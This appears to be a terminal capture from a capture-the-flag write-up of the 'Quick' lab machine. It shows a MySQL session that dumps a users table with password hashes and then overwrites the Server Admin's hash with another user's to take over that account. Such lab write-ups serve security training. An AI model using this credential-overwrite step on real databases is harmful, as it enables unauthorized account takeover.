 Author: @corshine
mysql> select * from users;
+--------------+------------------+----------------------------------+
| name         | email            | password                         |
+--------------+------------------+----------------------------------+
| Elisa        | elisa@wink.co.uk | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | srvadm@quick.htb | e626d51f8fbfd1124fdea88396c35d05 |
+--------------+------------------+----------------------------------+
2 rows in set (0.00 sec)
mysql> update users
    -> set password = 'c6c35ae1f3cb19438e0199cfa72a9d9d'
    -> where name = 'Server Admin';
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0
mysql> select * from users;
+--------------+------------------+----------------------------------+
| name         | email            | password                         |
+--------------+------------------+----------------------------------+
| Elisa        | elisa@wink.co.uk | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | srvadm@quick.htb | c6c35ae1f3cb19438e0199cfa72a9d9d |
+--------------+------------------+----------------------------------+
2 rows in set (0.00 sec)
mysql>
CORSHINE 1  General   2  zsh -  3  ssh *